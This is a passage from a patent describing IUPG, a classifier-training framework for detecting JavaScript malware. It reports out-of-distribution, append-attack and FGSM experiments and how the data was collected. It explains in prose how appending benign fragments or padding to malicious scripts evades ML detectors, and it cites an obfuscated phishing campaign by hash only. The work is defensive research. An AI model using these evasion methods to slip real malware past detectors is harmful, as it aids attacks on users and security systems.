
FIG. 8 illustrates OOD attack simulation results.

FIG. 8 illustrates OOD attack simulation results. The FPR was measured over OOD test sets with decision thresholds configured based on the $75^{th}$-$95^{th}$ percentiles of all confidence scores produced on target class test data. (A) Image classification models trained without noise over a Gaussian OOD test set. (B) Image classification models trained without noise over a random stroke OOD test set. (C) Image classification models trained with Gaussian noise over a random stroke OOD test set. (D) Binary JS classifiers over an OOD test set of randomized benign JS.

We find smaller false positive rates (FPRs) with IUPG by a large margin when imposing decision thresholds representative of typical confidence levels on target class test data. A lower tendency to produce FPs on OOD content allows using looser decision thresholds in real-world systems leading to a higher recall. This result helps to corroborate the widening classification performance gap at stricter FPR requirements as similarly described above.

Append Attack Simulations

We explored the vulnerability to append attacks of our JS malware classifiers. The results of our simulation are displayed in Table 6 as further described below. For each epoch, we also tried dynamically modifying all non-benign classes such that 33% of all its members are appended with a random benign fragment in the same TTV split. Fragments are given random sizes between 1000 and 5000 chars.

Figure 12B:

Figure 12C:

Figure 12C:


FIGS. 12A-C provide various examples of append attacks that can evade detection by existing malware detection solutions. FIGS. 12A and 12B illustrate why signature or hash matching is generally not sufficient for effective malware detection, and why advanced ML and DL models should also be deployed to protect against "patient zero" malware (e.g., malicious scripts in these examples). Both are examples of the same malicious campaign, which is hard to catch as it generates many unique scripts and it uses different obfuscation techniques for the injected piece. In fact, while the hasb/SHA256 of the example shown in FIG. 12B (i.e., cf9ac8b038e4a6df1c827dc31420818ad5809fceb7b41ef96c edd956a761afcd) was already known to VirtusTotal as of this writing, the hasb/SHA256 of the example shown in FIG. 12A (i.e., a248259f353533b31c791f79580f5a98a763fee 585657b15013d1bb459734ba8) was new, that is, previously undetected. Similar examples can be shown for malware injection with added white spaces and paddings that attempt to fool existing ML classifiers.

In addition to redirectors and droppers, the disclosed IUPG framework is also effective and efficient in detecting JavaScript (JS) malware, such as phishing kits, clickjacking campaigns, malvertising libraries, as well as still remaining exploit kits. For example, a similar script from FIG. 12C (e.g., showing a malware script sample of obfuscated phishing JavaScript in HTML that generates a fake Facebook login page) was found on over 60 websites, such as regalosyconcurso2021.blogspot.{al, am, bg, jp, . . . com, co.uk}. Note that the script is using heavy obfuscation techniques, but nevertheless can be accurately detected by an IUPG-trained model using the disclosed techniques as described herein.

FIG. 9 illustrates Table 6 that includes append attack simulation results. In each cell is the percentage of malware in which the model produces a malicious verdict on the original but a benign verdict upon appending a fragment of benign data of a given size in chars. Twenty random fragments are tested per malware. Decision thresholds are configured to obey a maximum of 0.1% FPR on the test set. Adversarial training is denoted by ‡.

We found significant margins between the vulnerability of IUPG and its CCE counterpart with and without adversarial training. Critically, note the failure of the binary CCE‡ model to protect against append attacks beyond the fragment sizes used during training. Note that the binary dataset contains hundreds of malware families with one generic label thus represents a significantly harder problem compared to multiclass classification. Our multiclass classes are far less variable, and thus, extracted features are free to be more specific—leading to less susceptibility to activation on noisy benign input. Additionally, note that the blackbox append attack can take the form of malicious injections into large benign files. Over a dataset of real-world malicious JS injections, we discovered the IUPG network to boost the number of detections from 76 to 2,259 over the aforementioned larger ensemble as discussed above in the Classification Performance section. This pragmatic result corroborates with the results in Table 6.

Fast-Gradient Sign Method (FGSM) Attacks

To demonstrate the potential to combine IUPG with existing adversarial training techniques, we combined the image classifiers with the Fast-Gradient Sign Method (FGSM) (see, e.g., Ian J. Goodfellow, Jonathon Shlens, and Christian Szegedy, Explaining and Harnessing Adversarial Examples, arXiv e-prints, page arXiv:1412.6572, December 2014) training procedure. We discovered IUPG yields significantly more resistance to FGSM attacks compared to its CCE counterpart both with and without FGSM adversarial training. This is visualized in FIGS. 10A-B.

Figure 10A:

FIGS. 10A-10B illustrate the accuracy over correctly classified test images versus the scaling factor of FGSM perturbations.
Figure 10B:


FIGS. 10A-10B illustrate the accuracy over correctly classified test images versus the scaling factor of FGSM perturbations. FIG. 10A illustrates the results using standard training. FIG. 10B illustrates the results when these models are trained with the above-described FGSM training procedure.

Specifically, as shown in FIG. 10B, we use common FGSM training parameters of $\alpha=0.9$, $\epsilon=0.25$ on MNIST and $\alpha=0.5$, $\epsilon=0.05$ on Fashion MNIST. Fitting in with our core hypothesis, IUPG networks should be less sensitive to low-level perturbations by design. This is especially due to IUPG's prototyping mechanism which encourages exclusive sensitivity to high-level information shared among a subset of data. Thus, both FIG. 10B and Table 6 demonstrate the superiority of using IUPG combined with special adversarial training compared to using either in isolation. As such, combining strengths is generally recommended for the greatest success in various real-world environments, such as malware classification and similar applications of the disclosed IUPG techniques.

Accordingly, we have presented the IUPG learning framework and demonstrated its impact on classification networks compared to CCE. Our core hypothesis is a boosted capacity to properly handle OOD content as provided by IUPG's inherent noise resistance and increased feature specificity. This feature logically connects all of the supportive results presented in this work: (1) increased or stable classification performance; (2) decreased performance loss due to recency bias; (3) decreased FPs on OOD noise; and (4) decreased vulnerability to some noise-based attacks. Properly handling OOD content is generally important for models in real-world environments, such as malware classification where benignness cannot be reasonably captured with a finite sample.

As described above, the unique benefits of IUPG are particularly useful to malware classification efforts. In that context, append attacks can lead to risky false-negatives while OOD failures can lead to costly false-positives that can be handled or mitigated using the above-described IUPG techniques. For example, IUPG is shown to increase resistance to several attack varieties as well as decrease FP responses on OOD inputs as described above. As such, IUPG can increase the efficiency and security of machine learning (ML) systems used for such ML systems, such as for malware classification and detection using a security platform as described herein. Blackbox attack defense is particularly relevant for attacks leveraged on proprietary systems where attackers can acquire benign data but not model details. The security of deep learning and ML in general is generally important to its adoption and effectiveness especially in safety-critical environments. Of particular relevance are cybersecurity service providers who may directly benefit from adopting IUPG in ways, such as increasing the successful detection of malware, increasing robustness to adversaries, increasing customer trust, and furthering the common ethical mission of securing the digital world.

An Example JavaScript (JS) Data Collection Used for Experiments

Benign JS was collected from popular websites with filters. In particular we used the top 1M domains from Tranco list (e.g., publicly available at https://tranco-listeu/), which aggregates and cleans several popular lists, and as such, was shown by researchers to be a more accurate and clean option (see, e.g., V. L. Pochat, T. van Goethem, and W. Joosen, Rigging research results by manipulating top websites rankings, CoRR, abs/1806.01156, 2018, available at http://arxiv.org/abs/1806.01156). In addition to Tranco's filtering, we ignored five samples flagged by state-of-the-art commercial URL filtering services. We leveraged VirusTotal (VT) (see, e.g., G. Sood, virustotal: R Client for the virustotal API, 2017, URL https://www.virustotal.com. R package version 0.2.1) as the main source of malicious JS samples. Problematically, VT's malicious file feed contains mostly HTML files rather than JS scripts. To accurately pinpoint the malicious scripts inside an HTML file, 